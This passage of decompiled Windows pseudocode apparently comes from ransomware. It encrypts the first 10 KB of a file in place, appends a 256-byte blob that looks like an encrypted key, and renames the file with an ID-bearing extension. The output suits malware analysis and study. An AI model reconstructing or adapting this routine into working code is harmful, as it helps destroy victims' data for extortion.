 if ( result != (LPVOID)-1 )
{
v4 = GetProcessHeap();
v5 = HeapAlloc(v4, 8u, 0x2800u);
if ( v5 )
{
if ( dword_40967C(v3, v5, 10240, &v10, 0) )
{
sub_401450(v5, v10, 0);
SetFilePointerEx(v3, (LARGE_INTEGER)-v10, 0, 1u);
dword_409664(v3, v5, v10, &v10, 0);
}
v6 = GetProcessHeap();
HeapFree(v6, 8u, v5);
}
SetFilePointerEx(v3, 0i64, 0, 2u);
dword_409664(v3, byte_4096C0, 256, &v10, 0);
CloseHandle(v3);
v7 = GetProcessHeap();
result = HeapAlloc(v7, 8u, 0xFFFEu);
v8 = (const WCHAR *)result;
if ( result )
{
wnsprintfW(
result,
0x7FFF,
(const char *)L"%s_%6S_{%S}%s",
lpExistingFileName,
byte_4099E8,
(char *)lpMem + 322,
(char *)lpMem + 422);
MoveFileW(lpExistingFileName, v8);
v9 = GetProcessHeap();
result = (LPVOID)HeapFree(v9, 8u, (LPVOID)v8);
}